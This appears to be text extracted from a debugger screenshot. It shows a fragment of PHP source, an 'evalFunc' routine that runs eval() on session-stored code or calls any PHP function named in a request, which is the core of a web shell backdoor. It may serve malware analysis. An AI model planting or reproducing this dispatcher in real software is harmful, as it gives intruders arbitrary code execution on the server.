 229 function evalFunc(){
230 @session_write_close();
231 $className=get( key: "codeName"); $className: null
232 $methodName=get( key: "methodName"); $methodName: "getFile"
233 $_SES=&getSession(); $_SES: array[0]
234 if ($methodName!=null){
235 if (strlen(trim($className))>0){
236 if ($methodName=="includeCode"){
237 return includeCode();
238 }else{
239 if (isset($_SES[$className])){
240 return eval($_SES[$className]);
241 }else{
242 return "{$className} no load";
243 }
244 }
245 }else{
246 if (function_exists($methodName)){
247 return $methodName();
248 }else{
249 return "function {$methodName} not exist";
250 }
251 }
252 }else{
253 return "methodName Is Null";
254 }
255